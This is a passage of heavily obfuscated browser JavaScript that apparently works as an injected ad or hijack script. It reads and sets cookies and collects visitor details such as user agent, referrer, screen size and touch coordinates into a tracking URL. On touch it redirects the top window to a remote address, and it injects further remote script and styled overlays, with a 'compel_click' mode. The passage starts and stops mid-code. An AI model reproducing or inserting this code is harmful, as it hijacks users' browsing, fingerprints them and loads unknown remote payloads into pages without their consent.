_0x222791+_0x3ec741;},'CgBtu':'&jstime=','Qwmeu':function(_0x206715,_0x1796bf){return _0x206715(_0x1796bf);},'LrdGb':function(_0x6b03e8,_0x211c30){return _0x6b03e8+_0x211c30;},'KRXiF':_0x403df2(0x2e0),'ZpBMt':function(_0x48245a,_0x183bfe){return _0x48245a(_0x183bfe);},'qWWyo':_0x403df2(0x1c7),'nEuYA':_0x403df2(0x29c),'tAOZY':function(_0x53ef86,_0x45155e){return _0x53ef86+_0x45155e;},'iJyIz':'div','NQYhE':_0x403df2(0x20b),'NFTtP':'{display:\x20block;\x20width:\x2010%;\x20position:\x20fixed;\x20z-index:\x202147483646;}','yBOmF':_0x403df2(0x208),'hntdv':'{border-radius:6px;\x20border:2px\x20solid\x20#4CAF50;\x20box-sizing:initial;}','YXwTT':function(_0x33c569,_0x28194f){return _0x33c569+_0x28194f;},'XkvQa':_0x403df2(0x269),'EWtKC':function(_0x3fefdc,_0xd81787){return _0x3fefdc+_0xd81787;},'lQoyx':function(_0x23ec17,_0xecd4a9){return _0x23ec17+_0xecd4a9;},'OwSeQ':'style','PfWJs':_0x403df2(0x1c4),'QHYAQ':function(_0x180859,_0x18674e){return _0x180859+_0x18674e;},'XlNIF':function(_0x1c6d6e,_0x58990d){return _0x1c6d6e>=_0x58990d;},'whAkA':'hidden','WLpfN':function(_0x231f96,_0x379397){return _0x231f96-_0x379397;},'DdwCz':function(_0x33f4ab,_0x25b57b){return _0x33f4ab+_0x25b57b;},'beDcb':function(_0x22c033,_0x366e30){return _0x22c033+_0x366e30;},'zmDBy':function(_0x4e1db0,_0x16d271){return _0x4e1db0+_0x16d271;},'HVEYY':function(_0x159317,_0x3e1831){return _0x159317+_0x3e1831;},'wCnFl':function(_0x32e9fe,_0x57b029){return _0x32e9fe-_0x57b029;},'yHMbf':function(_0x48cfec,_0x4b32d6){return _0x48cfec+_0x4b32d6;},'jYKjv':'GET','SUWbl':function(_0x29de8b,_0x321864){return _0x29de8b!=_0x321864;},'EuFXG':_0x403df2(0x1cc),'LFJOf':_0x403df2(0x291),'Klwmp':function(_0x1ccc1b,_0x511d96){return _0x1ccc1b+_0x511d96;},'JfBwZ':function(_0x651ec9,_0x20eb95){return _0x651ec9+_0x20eb95;},'oSnqW':function(_0x5de49b,_0x2a2aaa){return _0x5de49b+_0x2a2aaa;},'fdbUX':function(_0x2e1a96,_0x2abc1a){return _0x2e1a96+_0x2abc1a;},'jmSUX':function(_0x53d783,_0x4a21ea){return _0x53d783==_0x4a21ea;},'KOLYQ':function(_0x37cf45,_0x275acb){return _0x37cf45+_0x275acb;},'TbwOL':function(_0x24ac2d,_0x627a6e){return _0x24ac2d+_0x627a6e;},'xYsDn':function(_0x4b9659,_0x4e2c55){return _0x4b9659+_0x4e2c55;},'FlOEE':function(_0x4ec80c,_0x1ca8fd){return _0x4ec80c+_0x1ca8fd;},'TEgOl':function(_0x4bccb9,_0xc21890){return _0x4bccb9+_0xc21890;},'VMmyj':function(_0x33bc35,_0x5534d3){return _0x33bc35+_0x5534d3;},'Xmwfl':_0x403df2(0x1ce),'SQfIn':function(_0x2df193,_0x3d0a8b){return _0x2df193+_0x3d0a8b;},'xKpHA':function(_0xd6ea18,_0x2ba92b){return _0xd6ea18*_0x2ba92b;},'gduiM':_0x403df2(0x1d6),'BsKxH':_0x403df2(0x2ad),'wdUhX':function(_0x38ce2d,_0x2d5a00){return _0x38ce2d*_0x2d5a00;},'KPdwv':'px\x20-','laFjX':function(_0x5518e3,_0x1901c5){return _0x5518e3*_0x1901c5;},'nZXLH':_0x403df2(0x23f),'iJifH':_0x403df2(0x2e5),'rOPVc':function(_0x5acc14,_0x41e0c8){return _0x5acc14+_0x41e0c8;},'pSfCI':function(_0x1bfe41,_0x497a6f){return _0x1bfe41+_0x497a6f;},'TrNDA':function(_0x3003b3,_0x3877ca){return _0x3003b3+_0x3877ca;},'mBXVN':function(_0xa40a98,_0x1452d7){return _0xa40a98+_0x1452d7;},'JJwQf':function(_0x557538,_0x122c2b){return _0x557538+_0x122c2b;},'AtHir':_0x403df2(0x2ca),'dzock':_0x403df2(0x2ff),'DBpHJ':function(_0x14e28b,_0x1c2bd4){return _0x14e28b-_0x1c2bd4;},'fuKxA':_0x403df2(0x21a),'KrxyS':function(_0xa634cf,_0x4ee45e){return _0xa634cf+_0x4ee45e;},'pcYoQ':function(_0x390e4c,_0x517a0c){return _0x390e4c+_0x517a0c;},'jLbRw':function(_0xa22f92,_0x39ac90){return _0xa22f92+_0x39ac90;},'cfJOZ':function(_0x7a2ef0,_0x54a6cd){return _0x7a2ef0==_0x54a6cd;},'zmUwh':function(_0x405daa,_0x5f250d){return _0x405daa<=_0x5f250d;},'nUPKg':function(_0x3d8a63,_0x2029d5){return _0x3d8a63+_0x2029d5;},'fvSig':function(_0x53c31e,_0x1c1fe8){return _0x53c31e+_0x1c1fe8;},'WUtCI':function(_0x5e0685,_0x3db720){return _0x5e0685+_0x3db720;},'NCibg':function(_0x43c28a,_0x3087dc){return _0x43c28a==_0x3087dc;},'khaIv':_0x403df2(0x215),'XzqCK':_0x403df2(0x30d),'pNyyG':function(_0x481fc7,_0x15b1f3){return _0x481fc7*_0x15b1f3;},'mDkGa':'vw;border:none;z-index:2147483646;','GHApq':function(_0x26fa4a,_0x304cb4){return _0x26fa4a+_0x304cb4;},'CBcpw':function(_0x3ce9ab,_0x183ee2){return _0x3ce9ab==_0x183ee2;},'XqPYe':function(_0x2c9a7b,_0x3684bc){return _0x2c9a7b>=_0x3684bc;},'GZcZi':_0x403df2(0x2af),'SbLMX':function(_0x7dd6ad,_0x4aabdc){return _0x7dd6ad+_0x4aabdc;},'fWNWo':'afterend','AaUpn':function(_0x4e146b,_0x3f6215){return _0x4e146b==_0x3f6215;},'ERwAr':function(_0x101ada,_0x4ac1ab,_0x5a879e){return _0x101ada(_0x4ac1ab,_0x5a879e);},'KUGfn':function(_0x4a3f4b,_0x2651f3){return _0x4a3f4b*_0x2651f3;},'MudZZ':'close','VeUzC':function(_0x4bbf5d,_0x10af43){return _0x4bbf5d>_0x10af43;},'NJkpd':_0x403df2(0x2f1),'UPUgZ':function(_0x387d92,_0x13f5e6){return _0x387d92==_0x13f5e6;},'RsVhd':_0x403df2(0x2e3),'TVnJX':function(_0x9a4e7c,_0x36f79c){return _0x9a4e7c+_0x36f79c;},'boKnN':_0x403df2(0x27e),'bThcp':function(_0x20fc59,_0x1be559){return _0x20fc59+_0x1be559;},'puNhG':_0x403df2(0x24a),'QKmBP':'del','cLEId':_0x403df2(0x211),'fUaFU':function(_0xd1dd48,_0x496477){return _0xd1dd48(_0x496477);},'eMlfm':'compel_click','gOllg':function(_0x5ac4e3,_0x53f673){return _0x5ac4e3==_0x53f673;},'HYCHQ':function(_0x293013,_0x1873c5){return _0x293013<=_0x1873c5;},'QWmgv':function(_0x16762e,_0x8d97ef){return _0x16762e+_0x8d97ef;},'jEOGJ':function(_0x3740aa,_0x34d00b){return _0x3740aa(_0x34d00b);},'nLFvF':'skip','gzkGn':function(_0x3e5ad7,_0x333853,_0x513bb0){return _0x3e5ad7(_0x333853,_0x513bb0);},'oUnWM':function(_0x10b78c,_0x4dc8d8){return _0x10b78c*_0x4dc8d8;},'ZzVbb':'devicemotion','hTQWH':function(_0xeae29f,_0xc2b5a1){return _0xeae29f(_0xc2b5a1);},'YcUte':_0x403df2(0x2ee),'IhaMf':function(_0x47c5b2,_0x3eb7f1){return _0x47c5b2!=_0x3eb7f1;},'gEUCg':_0x403df2(0x1f4),'nLZYh':_0x403df2(0x221),'GFTxr':function(_0x1d2c75,_0x168131){return _0x1d2c75==_0x168131;},'WTlIF':function(_0x26d2bc,_0x1f32c2){return _0x26d2bc(_0x1f32c2);},'sLERD':function(_0x540881,_0x3c3db6){return _0x540881(_0x3c3db6);},'OZLFL':function(_0x3cfd1f,_0x3bd239){return _0x3cfd1f*_0x3bd239;},'LggBD':function(_0xfa4b78,_0x4283ac){return _0xfa4b78-_0x4283ac;},'mNoiH':function(_0x2e4bc7,_0x1509c1){return _0x2e4bc7(_0x1509c1);},'mysZL':function(_0x3dd731,_0x5e3490){return _0x3dd731/_0x5e3490;},'zBbvg':function(_0x55a9f4,_0xa44e78){return _0x55a9f4+_0xa44e78;},'KHDfa':function(_0x340751,_0x44b946){return _0x340751+_0x44b946;},'hQCsb':function(_0x15f99c,_0x3bd0bc){return _0x15f99c+_0x3bd0bc;},'vcHoV':function(_0x41dac7,_0x2f6b39){return _0x41dac7+_0x2f6b39;},'aoKFh':function(_0x1c8353,_0x329c23){return _0x1c8353*_0x329c23;},'VriXc':function(_0x5324f9,_0x423a85){return _0x5324f9+_0x423a85;},'QvSmB':function(_0xb440df,_0x59eb90){return _0xb440df+_0x59eb90;},'EhdzD':_0x403df2(0x201),'OfeEx':_0x403df2(0x2a2),'yGjlu':function(_0x164417,_0x5287f0){return _0x164417/_0x5287f0;},'LQYLu':function(_0x49f28c,_0x2954fa){return _0x49f28c*_0x2954fa;},'BcrfH':function(_0x3d37f5,_0x484111){return _0x3d37f5*_0x484111;},'RmRxz':_0x403df2(0x2bd),'JJZQt':_0x403df2(0x24b),'wTowU':_0x403df2(0x296)},_0x440a17=Math['random']()[_0x403df2(0x2d3)](0x24)['substr'](Math[_0x403df2(0x232)](_0x2535e1[_0x403df2(0x2b3)](0x6*Math['random'](),0x2)));if(_0x2535e1[_0x403df2(0x1df)](null,window[_0x440a17])){var _0x4d3203=window[_0x440a17]={},_0x4166f0=0x0,_0x467c58=0x0,_0x1e90fc=0x0;if(_0x4d3203['$']=function(_0x46c69c){var _0x36fcb8=_0x403df2;return _0x2535e1[_0x36fcb8(0x1e3)]('.',_0x46c69c['substr'](0x0,0x1))?document[_0x36fcb8(0x244)](_0x46c69c['substr'](0x1)):_0x2535e1[_0x36fcb8(0x240)]('#',_0x46c69c['substr'](0x0,0x1))?document[_0x36fcb8(0x275)](_0x46c69c[_0x36fcb8(0x304)](0x1)):document[_0x36fcb8(0x2b5)](_0x46c69c);},_0x4d3203['rc']=function(_0x51cd56){var _0x4e46d9=_0x403df2,_0x493c82=_0x2535e1[_0x4e46d9(0x2f8)],_0x14582b='';for(i=0x0;_0x2535e1['NcZsu'](i,_0x51cd56);i++)_0x14582b+=_0x493c82[_0x4e46d9(0x2fe)](Math[_0x4e46d9(0x232)](0x33*Math[_0x4e46d9(0x25c)]()));return _0x14582b;},_0x4d3203[_0x403df2(0x28e)]=function(_0x19638c){var _0x72e01c=_0x403df2,_0x2d2625,_0x3c455d=new RegExp(_0x2535e1[_0x72e01c(0x303)](_0x2535e1[_0x72e01c(0x1e9)],_0x19638c)+_0x2535e1['vHnPe']);return(_0x2d2625=document['cookie']['match'](_0x3c455d))?_0x2535e1[_0x72e01c(0x2cb)](unescape,_0x2d2625[0x2]):null;},_0x4d3203[_0x403df2(0x225)]=function(_0x332550,_0x1cfe6b,_0x126e6d){var _0x504181=_0x403df2,_0x2ae8ea=new Date();_0x2ae8ea['setTime'](_0x2535e1[_0x504181(0x303)](_0x2ae8ea[_0x504181(0x298)](),_0x2535e1[_0x504181(0x24e)](0x3e8,_0x126e6d))),document['cookie']=_0x2535e1['KPuHU'](_0x2535e1[_0x504181(0x265)](_0x2535e1[_0x504181(0x2f5)](_0x2535e1[_0x504181(0x248)],_0x332550),'=')+_0x2535e1[_0x504181(0x2cb)](escape,_0x1cfe6b)+';expires=',_0x2ae8ea['toGMTString']());},_0x4d3203[_0x403df2(0x2c4)]=function(){var _0x51dd33=_0x403df2;return _0x4d3203['sCook']('iscookie','1'),'1'==_0x4d3203['gCook'](_0x2535e1[_0x51dd33(0x2d4)]);},_0x4d3203[_0x403df2(0x27b)]=function(){var _0xd1d56a=_0x403df2;return document['documentElement'][_0xd1d56a(0x237)]||document[_0xd1d56a(0x2a2)][_0xd1d56a(0x237)];},_0x4d3203['CScr']=function(_0x50ec4c){var _0x1abfe7=_0x403df2,_0x308b03=document[_0x1abfe7(0x2ef)](_0x2535e1[_0x1abfe7(0x2a3)]);_0x308b03[_0x1abfe7(0x2c7)]=_0x50ec4c;var _0x3f0121=document[_0x1abfe7(0x2b5)](_0x2535e1[_0x1abfe7(0x2a3)])[0x0];_0x3f0121[_0x1abfe7(0x27a)]['insertBefore'](_0x308b03,_0x3f0121);},_0x4d3203[_0x403df2(0x2e4)]=function(_0x11565a){var _0x5e847f=_0x403df2;return document[_0x5e847f(0x2ef)](_0x11565a);},_0x4d3203[_0x403df2(0x2a6)]=function(){var _0x585e82=_0x403df2,_0x4b63d8=_0x4d3203[_0x585e82(0x2e4)](_0x585e82(0x312));_0x4b63d8[_0x585e82(0x2c3)]=_0x2535e1[_0x585e82(0x1d8)],document['body'][_0x585e82(0x1fd)](_0x4b63d8);var _0x4dab7c=_0x4b63d8['offsetTop'];return _0x4b63d8['remove'](),_0x2535e1['boOwv'](_0x4dab7c,0x0)&&(_0x4dab7c=window['innerHeight']),_0x2535e1[_0x585e82(0x233)](_0x4dab7c,document[_0x585e82(0x2a2)]['clientHeight'])?_0x4dab7c:document[_0x585e82(0x2a2)][_0x585e82(0x2c6)];},_0x4d3203[_0x403df2(0x243)]=function(_0x4aace9){var _0x2cfef1=_0x403df2,_0x429c8b=_0x2535e1[_0x2cfef1(0x297)][_0x2cfef1(0x277)]('|'),_0x529404=0x0;while(!![]){switch(_0x429c8b[_0x529404++]){case'0':if(_0x4d3203[_0x2cfef1(0x28e)](_0x2535e1[_0x2cfef1(0x209)]))return!0x1;continue;case'1':var _0x384914={'TnRQJ':function(_0x2726ec,_0x444c04){var _0x1482b0=_0x2cfef1;return _0x2535e1[_0x1482b0(0x203)](_0x2726ec,_0x444c04);},'OPvdw':function(_0x1e88a8,_0x547774){return _0x1e88a8(_0x547774);},'tyXzh':function(_0x52ad63,_0x164b53){return _0x52ad63-_0x164b53;},'oYSSG':function(_0x37494d,_0x1449e3){return _0x2535e1['tmLXU'](_0x37494d,_0x1449e3);},'WaPyR':function(_0x576ff1,_0x2a3eb1){return _0x576ff1(_0x2a3eb1);},'MOlkR':function(_0x524247,_0x5792e0){var _0x55d31f=_0x2cfef1;return _0x2535e1[_0x55d31f(0x265)](_0x524247,_0x5792e0);}};continue;case'2':_0x4aace9[_0x2cfef1(0x279)]+=0x1;continue;case'3':var _0x2f2164=0x1;continue;case'4':if(_0x4d3203[_0x2cfef1(0x2c4)]()){var _0x1140a0=_0x4d3203[_0x2cfef1(0x28e)](_0x2535e1[_0x2cfef1(0x231)](_0x2535e1[_0x2cfef1(0x2db)],_0x4aace9['id']));if(_0x1140a0)new Array(),_0x2f2164=_0x1140a0[_0x2cfef1(0x277)](':')['length'];}continue;case'5':var _0x3b3941=_0x4aace9[_0x2cfef1(0x2fd)];continue;case'6':var _0x5592a7=_0x2535e1[_0x2cfef1(0x30a)](_0x2535e1[_0x2cfef1(0x2ec)](_0x2535e1[_0x2cfef1(0x22a)],_0x4aace9['id'])+_0x2cfef1(0x2f0),_0x4aace9[_0x2cfef1(0x250)]);continue;case'7':var _0x2f5077=event||window[_0x2cfef1(0x299)],_0x3930b1=cy=0x0;continue;case'8':_0x2535e1['HXgwG']('0',_0x4aace9['is_not'])&&(_0x5592a7+=_0x2535e1[_0x2cfef1(0x253)]('&se=',_0x4aace9[_0x2cfef1(0x213)])),_0x5592a7+=_0x2535e1['rhRCN'](_0x2535e1[_0x2cfef1(0x313)],_0x2535e1[_0x2cfef1(0x2cb)](parseInt,_0x2535e1[_0x2cfef1(0x289)](_0x2535e1[_0x2cfef1(0x246)](new Date()[_0x2cfef1(0x298)](),_0x4aace9[_0x2cfef1(0x214)]),0x3e8))),_0x5592a7+=_0x2535e1[_0x2cfef1(0x253)](_0x2535e1[_0x2cfef1(0x28b)](_0x2535e1[_0x2cfef1(0x1bd)](_0x2535e1[_0x2cfef1(0x305)](_0x2535e1[_0x2cfef1(0x220)](_0x2535e1['AzQsq'](_0x2535e1[_0x2cfef1(0x29e)](_0x2535e1[_0x2cfef1(0x1f3)],window[_0x2cfef1(0x2f4)]?0x1:0x0)+'_',navigator[_0x2cfef1(0x2e2)]),'_')+_0x4166f0,'_'),_0x467c58),'_'),_0x1e90fc),_0x5592a7+=_0x2535e1[_0x2cfef1(0x303)](_0x2535e1[_0x2cfef1(0x1eb)],encodeURIComponent(_0x4d3203['de'](document[_0x2cfef1(0x267)][_0x2cfef1(0x304)](0x0,0x96)))),_0x5592a7+=_0x2535e1[_0x2cfef1(0x265)](_0x2535e1['dVcYg'],_0x2535e1[_0x2cfef1(0x28d)](encodeURIComponent,_0x4d3203['de'](document[_0x2cfef1(0x1d0)][_0x2cfef1(0x304)](0x0,0x96)))),_0x5592a7+=_0x2cfef1(0x1bc),_0x5592a7+=_0x2535e1['KPuHU'](_0x2535e1['YYzfW'](_0x2535e1[_0x2cfef1(0x1dc)](_0x2535e1['ekOzN'],window['screen'][_0x2cfef1(0x27d)]),'*'),window['screen']['height']),_0x5592a7+=_0x2535e1['ExIRM'](_0x2535e1['CsHGK'],self!=top?0x1:0x0),_0x5592a7+=_0x2535e1['rcFwD'](_0x2535e1['gQPct'],history[_0x2cfef1(0x2f9)]),_0x5592a7+=_0x2535e1[_0x2cfef1(0x258)]+_0x2f2164,_0x5592a7+=_0x2535e1[_0x2cfef1(0x23b)](_0x2535e1[_0x2cfef1(0x22e)](_0x2535e1[_0x2cfef1(0x280)]+_0x2535e1['obroA'](parseInt,_0x3930b1),'*'),_0x2535e1[_0x2cfef1(0x28d)](parseInt,cy)),_0x5592a7+=_0x2535e1[_0x2cfef1(0x2b9)]+_0x4aace9[_0x2cfef1(0x21d)],_0x5592a7+=_0x2535e1[_0x2cfef1(0x2ed)](_0x2cfef1(0x2a4),_0x4aace9['open_n']),_0x5592a7+=_0x2535e1['hecDS'](_0x2535e1[_0x2cfef1(0x205)],_0x2535e1[_0x2cfef1(0x23a)](parseInt,_0x2535e1['nvYUK'](new Date()[_0x2cfef1(0x298)](),0x3e8))),_0x5592a7+=_0x2535e1[_0x2cfef1(0x260)](_0x2535e1[_0x2cfef1(0x285)],Math[_0x2cfef1(0x25c)]());continue;case'9':_0x4aace9[_0x2cfef1(0x239)]=_0x2535e1[_0x2cfef1(0x2c5)](parseInt,Date[_0x2cfef1(0x212)]()),top[_0x2cfef1(0x2a5)]!=self[_0x2cfef1(0x2a5)]?top[_0x2cfef1(0x2a5)]=_0x3b3941+_0x5592a7+_0x2cfef1(0x257):window[_0x2cfef1(0x2a5)][_0x2cfef1(0x223)]=_0x2535e1[_0x2cfef1(0x30a)](_0x3b3941+_0x5592a7,_0x2cfef1(0x257)),setTimeout(function(){var _0x51808a=_0x2cfef1;_0x384914[_0x51808a(0x1e2)](_0x384914[_0x51808a(0x2aa)](parseInt,_0x384914[_0x51808a(0x281)](_0x384914['oYSSG'](Date[_0x51808a(0x212)](),0x708),_0x384914[_0x51808a(0x21c)](parseInt,_0x4aace9[_0x51808a(0x26c)]))),_0x4aace9['opentime'])&&_0x4d3203['CScr'](_0x384914[_0x51808a(0x2fb)](_0x384914[_0x51808a(0x2fb)](_0x4aace9['purl'],_0x5592a7),'&target=0&is_qie=1'));},0x5dc);continue;case'10':_0x4d3203[_0x2cfef1(0x225)](_0x2535e1[_0x2cfef1(0x209)],'1',0x2);continue;case'11':_0x2f5077&&_0x2535e1[_0x2cfef1(0x256)]==_0x2f5077[_0x2cfef1(0x21d)]&&(_0x3930b1=_0x2f5077['touches'][0x0][_0x2cfef1(0x2ae)],cy=_0x2f5077[_0x2cfef1(0x28f)][0x0][_0x2cfef1(0x2df)]),_0x2f5077&&_0x2535e1[_0x2cfef1(0x282)]('touchend',_0x2f5077[_0x2cfef1(0x21d)])&&(_0x3930b1=_0x2f5077[_0x2cfef1(0x30f)][0x0][_0x2cfef1(0x2ae)],cy=_0x2f5077['changedTouches'][0x0][_0x2cfef1(0x2df)]),_0x2f5077&&_0x2535e1['vBPwY'](_0x2cfef1(0x1cc),_0x2f5077[_0x2cfef1(0x21d)])&&(_0x3930b1=_0x2f5077[_0x2cfef1(0x2ae)],cy=_0x2f5077['clientY']);continue;}break;}},_0x4d3203['cSty']=function(_0x411eb7){var _0x44b0c3=_0x403df2,_0x4a1c1e=_0x2535e1[_0x44b0c3(0x2de)][_0x44b0c3(0x277)]('|'),_0x556238=0x0;while(!![]){switch(_0x4a1c1e[_0x556238++]){case'0':if(_0x16b386[_0x44b0c3(0x2d6)]=_0x4a21e5,_0x16b386['id']=_0x11f550,document[_0x44b0c3(0x2c9)][_0x44b0c3(0x1fd)](_0x16b386),!_0x4d3203['$'](_0x2535e1[_0x44b0c3(0x262)]('#',_0x17fc82))){var _0x547c85=document[_0x44b0c3(0x2ef)](_0x2535e1[_0x44b0c3(0x1c6)]);_0x547c85['id']=_0x17fc82,document[_0x44b0c3(0x2a2)][_0x44b0c3(0x1fd)](_0x547c85);}continue;case'1':_0x4d3203['$'](_0x2535e1[_0x44b0c3(0x265)]('#',_0x11f550))&&_0x4d3203['$'](_0x2535e1[_0x44b0c3(0x1bd)]('#',_0x11f550))[_0x44b0c3(0x23c)]();continue;case'2':_0x4a21e5+='body{margin:\x200px;}',_0x4a21e5+=_0x2535e1[_0x44b0c3(0x29e)](_0x2535e1['rhRCN'](_0x2535e1['uDAHG']('#',_0x17fc82),_0x2535e1['NQYhE'])+_0x22bfbd,_0x2535e1[_0x44b0c3(0x229)]),_0x4a21e5+=_0x2535e1[_0x44b0c3(0x22e)](_0x2535e1['LzsfR'](_0x2535e1[_0x44b0c3(0x2f5)]('#'+_0x17fc82,_0x2535e1[_0x44b0c3(0x207)]),_0x309aab),_0x2535e1[_0x44b0c3(0x1f7)]),_0x4a21e5+=_0x2535e1[_0x44b0c3(0x29a)](_0x2535e1[_0x44b0c3(0x26b)](_0x2535e1[_0x44b0c3(0x1bd)]('#',_0x17fc82),_0x44b0c3(0x208)),_0x309aab)+_0x2535e1['XkvQa'],_0x4a21e5+=_0x2535e1[_0x44b0c3(0x1db)](_0x2535e1['lQoyx'](_0x2535e1[_0x44b0c3(0x262)]('#',_0x17fc82)+_0x44b0c3(0x208),_0x309aab),':after{content:\x20\x27\x27;\x20transform:rotate(-45deg);\x20-webkit-transform:rotate(-45deg);display:\x20block;width:\x2017px;height:\x201px;background:\x20#4CAF50;\x20margin-top:\x20-1px;}');continue;case'3':var _0x4a21e5=_0x411eb7['style'];continue;case'4':var _0x16b386=document['createElement'](_0x2535e1[_0x44b0c3(0x1d7)]);continue;case'5':_0x4d3203[_0x44b0c3(0x217)](_0x411eb7);continue;}break;}},_0x4d3203[_0x403df2(0x217)]=function(_0x3dae6f){var _0x4d2cb4=_0x403df2,_0x4cd568={'mDolV':function(_0x530d60,_0x5b00d4){return _0x530d60===_0x5b00d4;},'irUMY':function(_0x3a525b,_0x2dc62d){var _0x7de0f0=a0_0x5131;return _0x2535e1[_0x7de0f0(0x240)](_0x3a525b,_0x2dc62d);},'czLTp':function(_0x30bfcc,_0xc58543){var _0x12b025=a0_0x5131;return _0x2535e1[_0x12b025(0x2cd)](_0x30bfcc,_0xc58543);},'zkyuH':function(_0x24de5c,_0x3473b1){var _0x33c767=a0_0x5131;return _0x2535e1[_0x33c767(0x1f9)](_0x24de5c,_0x3473b1);},'vHuhY':function(_0x20771c,_0x53a131){var _0x4540ba=a0_0x5131;return _0x2535e1[_0x4540ba(0x2ea)](_0x20771c,_0x53a131);},'PCGqJ':'{background-image:\x20url(data:image/png;base64,','vekIo':_0x2535e1['OwSeQ'],'MSsaf':_0x2535e1[_0x4d2cb4(0x268)],'Mfcfk':function(_0x271249,_0x292fb4){return _0x2535e1['HVEYY'](_0x271249,_0x292fb4);},'QKHdG':_0x2535e1[_0x4d2cb4(0x249)],'PExvv':function(_0x56f782,_0x54a7a5){var _0x455a2b=_0x4d2cb4;return _0x2535e1[_0x455a2b(0x203)](_0x56f782,_0x54a7a5);},'Tnyih':function(_0x220ed1,_0x3e2035){return _0x2535e1['wCnFl'](_0x220ed1,_0x3e2035);},'iLMTX':function(_0x3cfb25,_0x48a786){return _0x3cfb25<_0x48a786;},'cyPJC':function(_0x4a998a,_0x1382c5){var _0xe2acfc=_0x4d2cb4;return _0x2535e1[_0xe2acfc(0x1cd)](_0x4a998a,_0x1382c5);}};if(_0x3dae6f[_0x4d2cb4(0x29b)]){let _0xb1acf3=new XMLHttpRequest();_0xb1acf3[_0x4d2cb4(0x2fc)]=function(){var _0x4931bd=_0x4d2cb4;if(_0x4cd568[_0x4931bd(0x266)](0x4,_0xb1acf3[_0x4931bd(0x2ba)])&&(0xc8==_0xb1acf3[_0x4931bd(0x2b0)]||_0x4cd568[_0x4931bd(0x25d)](0x130,_0xb1acf3[_0x4931bd(0x2b0)]))){var _0x1dd411=_0xb1acf3['responseText'];if(_0x1dd411){_0x4d3203['$']('#'+_0x20237c)&&_0x4d3203['$'](_0x4cd568[_0x4931bd(0x219)]('#',_0x20237c))[_0x4931bd(0x23c)]();var _0x4744e3=_0x4cd568[_0x4931bd(0x1ec)](_0x4cd568[_0x4931bd(0x1ec)](_0x4cd568[_0x4931bd(0x2b6)](_0x4cd568[_0x4931bd(0x2b6)](_0x4cd568['czLTp']('#',_0x17fc82),_0x4931bd(0x20b)),_0x22bfbd),_0x4cd568[_0x4931bd(0x307)])+_0x4d3203['de'](_0x1dd411),_0x4931bd(0x290)),_0x3cc369=document['createElement'](_0x4cd568[_0x4931bd(0x2c0)]);_0x3cc369[_0x4931bd(0x2d6)]=_0x4744e3,_0x3cc369['id']=_0x20237c,document[_0x4931bd(0x2c9)][_0x4931bd(0x1fd)](_0x3cc369);}}},_0xb1acf3[_0x4d2cb4(0x243)](_0x2535e1[_0x4d2cb4(0x2b8)],_0x2535e1[_0x4d2cb4(0x265)](_0x2535e1['bnERo'](_0x3dae6f['murl'],'/'),_0x3dae6f['matter']),!0x0),_0xb1acf3[_0x4d2cb4(0x22f)]();}_0x2535e1[_0x4d2cb4(0x259)](_0x2535e1[_0x4d2cb4(0x2dd)],_0x3dae6f['evetype'])&&(window['addEventListener'](_0x4d2cb4(0x1c7),function(){var _0x1714d2=_0x4d2cb4,_0x5d1afd=(event||window['event'])['touches'][0x0]['clientY'];if(_0x4cd568[_0x1714d2(0x25d)]('1',_0x3dae6f[_0x1714d2(0x2a7)])){if(_0x5d1afd<_0x3dae6f[_0x1714d2(0x1d1)])try{_0x3dae6f['type']=_0x4cd568['MSsaf'],_0x4d3203[_0x1714d2(0x243)](_0x3dae6f);}catch(_0x3f1600){_0x4d3203[_0x1714d2(0x1ba)](_0x3f1600);}else{if(_0x5d1afd<_0x4cd568['Mfcfk'](_0x3dae6f['height'],_0x3dae6f['hiheight']+0x5))try{_0x4d3203[_0x1714d2(0x27b)]()>=0xa&&(_0x3dae6f['type']=_0x4cd568[_0x1714d2(0x23e)],_0x4d3203['open'](_0x3dae6f));}catch(_0x2049ba){_0x4d3203['catch'](_0x2049ba);}}}else{var _0x179802=_0x4d3203[_0x1714d2(0x2a6)]();if(_0x4cd568[_0x1714d2(0x1c8)](_0x4cd568[_0x1714d2(0x2f2)](_0x179802,_0x5d1afd),_0x3dae6f[_0x1714d2(0x1d1)]))try{_0x3dae6f[_0x1714d2(0x21d)]=_0x4cd568['MSsaf'],_0x4d3203[_0x1714d2(0x243)](_0x3dae6f);}catch(_0x51d3b8){_0x4d3203['catch'](_0x51d3b8);}else{if(_0x4cd568[_0x1714d2(0x2c2)](_0x4cd568[_0x1714d2(0x2f2)](_0x179802,_0x5d1afd),_0x4cd568[_0x1714d2(0x219)](_0x3dae6f[_0x1714d2(0x1d1)],_0x4cd568['cyPJC'](_0x3dae6f['hiheight'],0x5))))try{_0x3dae6f['type']=_0x4cd568[_0x1714d2(0x23e)],_0x4d3203[_0x1714d2(0x243)](_0x3dae6f);}catch(_0x4eade9){_0x4d3203[_0x1714d2(0x1ba)](_0x4eade9);}}}}),window['addEventListener'](_0x2535e1[_0x4d2cb4(0x1c5)],function(){var _0xeb939f=_0x4d2cb4,_0x159310=(event||window['event'])[_0xeb939f(0x30f)][0x0][_0xeb939f(0x2df)];if(_0x2535e1[_0xeb939f(0x1e3)]('1',_0x3dae6f[_0xeb939f(0x2a7)])){if(_0x2535e1[_0xeb939f(0x203)](_0x159310,_0x3dae6f[_0xeb939f(0x1d1)]))try{_0x3dae6f[_0xeb939f(0x21d)]=_0x2535e1[_0xeb939f(0x268)],_0x4d3203[_0xeb939f(0x243)](_0x3dae6f);}catch(_0x69c3c1){_0x4d3203[_0xeb939f(0x1ba)](_0x69c3c1);}else{if(_0x2535e1[_0xeb939f(0x203)](_0x159310,_0x2535e1['QHYAQ'](_0x3dae6f[_0xeb939f(0x1d1)],0.85*_0x3dae6f[_0xeb939f(0x1ff)])))try{_0x2535e1[_0xeb939f(0x251)](_0x4d3203[_0xeb939f(0x27b)](),0xa)&&(_0x3dae6f[_0xeb939f(0x21d)]=_0x2535e1[_0xeb939f(0x249)],_0x4d3203['open'](_0x3dae6f));}catch(_0x29cc00){_0x4d3203[_0xeb939f(0x1ba)](_0x29cc00);}}}else{var 